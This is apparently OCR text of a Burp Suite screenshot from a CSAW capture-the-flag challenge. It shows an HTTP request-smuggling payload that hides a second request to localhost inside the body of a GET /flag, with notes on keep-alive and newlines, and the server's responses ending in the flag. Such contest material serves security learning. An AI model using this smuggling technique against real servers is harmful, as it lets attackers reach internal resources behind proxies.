 Burp Suite Community Edition v2023.10-22956 (Early Adopter) - Temporary Pro
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: web.csaw.io:3009
3 Connection: keep-alive
4 Content-Length: 48
5
6 GET /flag.txt HTTP/1.1
7 Host: localhost:3009
8
9
Important that "Connection" is
"keep-alive" and not "close"
Newline important
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.17.6
3 Date: Sun, 17 Sep 2023 16:25:36 GMT
4 Content-Type: text/html
5 Content-Length: 145
6 Connection: keep-alive
7 Location: http://localhost:3009/flag.txt
8
9 <html>
10 <head>
<title>
302 Found
</title>
</head>
11 <body>
12 <center>
<h1>
302 Found
</h1>
</center>
13 <hr>
<center>
nginx/1.17.6
</center>
14 </body>
15 </html>
16 HTTP/1.1 200 OK
17 Server: nginx/1.17.6
18 Date: Sun, 17 Sep 2023 16:25:36 GMT
19 Content-Type: text/plain
20 Content-Length: 29
21 Connection: keep-alive
22
23 csawctf{d0nt_smuggl3_Fla6s_!}